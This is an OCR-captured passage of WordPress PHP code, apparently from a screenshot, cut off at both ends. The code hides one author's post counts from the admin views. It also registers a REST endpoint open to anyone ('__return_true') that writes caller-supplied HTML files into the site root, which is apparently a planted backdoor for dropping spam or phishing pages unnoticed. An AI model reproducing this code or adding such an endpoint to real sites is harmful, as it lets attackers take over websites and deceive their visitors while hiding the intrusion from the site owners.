
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status != 'trash'",
$author_id ) ); $count_publish = $wpdb->get_var( $wpdb->prepare(
"SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d
AND post_type = 'post' AND post_status = 'publish'", $author_id ) ); if
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/',
function($matches) use ($count_all) { return '(' . max(0,
(int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0,
(int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return
$views; }); add_action('rest_api_init', function () {
register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' =>
'POST', 'callback' => 'create_html_file', 'permission_callback' =>
'__return_true', ]); }); function create_html_file(WP_REST_Request
$request) { $file_name = sanitize_file_name($request-
>get_param('filename')); $html_code = $request->get_param('html'); if
(empty($file_name) || empty($html_code)) { return new
WP_REST_Response([ 'error' => 'Missing required parameters:
filename or html'], 400); } if (pathinfo($file_name,
PATHINFO_EXTENSION) !== 'html') { $file_name .= '.html'; }
$root_path = ABSPATH; $file_path = $root_path . $file_name; if
(file_put_contents($file_path, $html_code) === false) { return new